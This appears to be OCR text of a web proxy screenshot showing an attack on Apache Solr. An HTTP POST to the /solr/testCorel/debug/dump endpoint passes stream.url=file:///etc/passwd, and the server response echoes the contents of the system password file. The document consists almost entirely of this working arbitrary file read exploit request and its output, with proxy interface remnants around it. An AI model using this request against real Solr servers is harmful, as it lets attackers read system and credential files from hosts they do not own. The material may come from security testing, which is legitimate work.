 Request
Raw Params Headers Hex
POST /solr/testCorel/debug/dump HTTP/1.1
Host: :8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:77.0) Gecko/20100101 Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 50
Content-Type:application/x-www-form-urlencoded
param=ContentStreams&stream.url=file:///etc/passwd
? < + > Type a search term 0 matches
Response
Raw Headers Hex
"handler":"org.apache.solr.handler.DumpRequestHandler",
"params":{
"param":"ContentStreams",
"stream.url":"file:///etc/passwd"}},
"params":{
"stream.url":"file:///etc/passwd",
"echoHandler":"true",
"param":"ContentStreams",
"echoParams":"explicit"},
"streams":[{
"name":null,
"sourceInfo":"url",
"size":null,
"contentType":null,
"stream":"root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nolo
gin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sb
in/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/s
bin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:
halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\no
perator:x:11:0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/usr/g
ames:/sbin/nologin\nftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\nsyst
? < + > Type a search term 0 matches